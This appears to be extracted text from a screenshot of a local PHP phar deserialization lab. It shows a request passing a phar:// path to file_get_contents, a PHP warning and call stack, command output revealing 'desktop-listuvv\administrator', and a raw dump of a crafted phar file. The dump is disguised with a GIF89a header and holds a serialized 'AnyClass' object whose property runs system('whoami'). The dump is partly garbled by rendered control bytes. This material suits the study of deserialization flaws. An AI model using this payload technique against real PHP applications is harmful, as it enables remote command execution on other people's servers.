 127.0.0.1/phar.php?file=phar://D:/11/phar.phar
(!) Warning: file_get_contents(phar://D:/11/phar.phar): failed to open stream: phar error: file &quot;&quot; in phar &quot;D:/11/
D:\phpstudy_pro\WWW\phar.php on line 10
Call Stack
# Time Memory Function
1 0.0003 415808 {main}( )
2 0.0003 415808 file_get_contents ( string(22) )
D:\phpstudy_pro\WWW\phar.php:6:null
desktop-listuvv\administrator
1 GIF89a<?php __HALT_COMPILER(); ?>
2 oNULNULNULSOHNULNULNULDC1NULNULNULSOHNULNULNULNULNUL9NULNULNULO:8:"AnyClass":1:{s:6:"output";s:17:"system("whoami")
;";}BSNULNULNULtest.txtEOTNULNULNUL€òJaEOTNULNULNULFF~Ø¶SOHNULNULNULNULNULNULNULtest„pbŒlDC2CcENQžDLE‡ÐDC4ù6ESCˆs™
STXNULNULNULGBMB